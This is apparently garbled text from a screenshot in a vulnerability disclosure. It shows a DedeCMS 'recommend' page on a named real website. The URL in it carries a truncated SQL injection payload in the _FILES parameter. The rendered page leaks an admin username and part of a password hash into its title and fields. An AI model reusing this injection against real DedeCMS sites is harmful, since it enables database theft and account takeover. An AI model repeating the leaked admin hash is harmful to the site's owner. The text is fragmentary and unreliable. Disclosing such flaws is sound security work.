 推荐_|admin|ef29e78e3b090fa1dbe4_{dede:global name='cfg_webname'/} - 世界之窗浏览器极速版
baike.qmango.com:8080/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\'%20or%20mid=@`\'`%20/*!50000union*//*!5000
新文件夹
推荐_|admin|ef29e78e3b09
建站如此简单
DEDECMS
推荐：|admin|ef29e78e3b090fa1dbe4
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|ef29e78e3b090fa1dbe4
网址是：http://baike.qmango.com9=3
你的留言：
发送
Powered by DedeCMSV56_UTF8 © 2004-2010 DesDev Inc.
www.wooyun.org